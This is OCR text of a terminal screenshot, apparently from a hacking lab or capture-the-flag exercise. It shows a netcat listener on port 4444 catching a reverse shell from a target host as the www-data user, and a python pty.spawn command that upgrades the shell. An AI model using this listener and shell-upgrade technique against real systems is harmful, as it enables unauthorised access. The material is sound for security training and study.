 nc -lnvp 4444 - Parrot Terminal
File Edit View Search Terminal Help
~ 18:57:26
nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.18.43.24] from (UNKNOWN) [10.10.145.43] 53882
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
09:57:53 up 54 min, 0 users, load average: 1.00, 1.02, 1.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/$